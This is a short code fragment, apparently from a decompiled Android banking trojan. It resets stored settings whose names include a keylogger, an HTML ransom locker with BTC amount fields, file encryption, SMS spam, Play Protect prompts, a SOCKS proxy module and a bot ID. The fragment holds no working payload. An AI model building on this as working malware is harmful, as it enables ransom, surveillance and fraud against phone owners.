 this.set_pref(arg7, "straccessibility2", "");
this.set_pref(arg7, "findfiles", "");
this.set_pref(arg7, "foregroundwhile", "");
this.set_pref(arg7, "cryptfile", "false");
this.set_pref(arg7, "status", "");
this.set_pref(arg7, "key", "");
this.set_pref(arg7, "htmllocker", "");
this.set_pref(arg7, "lock_amount", "");
this.set_pref(arg7, "lock_btc", "");
this.set_pref(arg7, "keylogger", "");
this.set_pref(arg7, "recordsoundseconds", "0");
this.set_pref(arg7, "startRecordSound", "stop");
this.set_pref(arg7, "play_protect", "");
this.set_pref(arg7, "textPlayProtect", "");
this.set_pref(arg7, "buttonPlayProtect", "");
this.set_pref(arg7, "spamSMS", "");
this.set_pref(arg7, "textSPAM", "");
this.set_pref(arg7, "indexSMSSPAM", "");
this.set_pref(arg7, "DexSocksMolude", "");
this.set_pref(arg7, "lookscreen", "");
this.set_pref(arg7, "step", "0");
this.set_pref(arg7, "id_windows_bot", "");